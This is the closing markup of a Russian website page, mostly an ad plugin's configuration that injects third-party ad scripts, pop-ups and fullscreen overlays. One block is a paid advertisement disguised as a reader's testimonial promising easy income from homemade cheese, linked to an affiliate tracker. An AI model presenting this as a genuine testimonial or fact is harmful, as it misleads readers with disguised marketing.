t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91697","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"91705","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91695","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"91696","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"91715","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"91716","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru\/'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/829 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:57:58 by W3 Total Cache
-->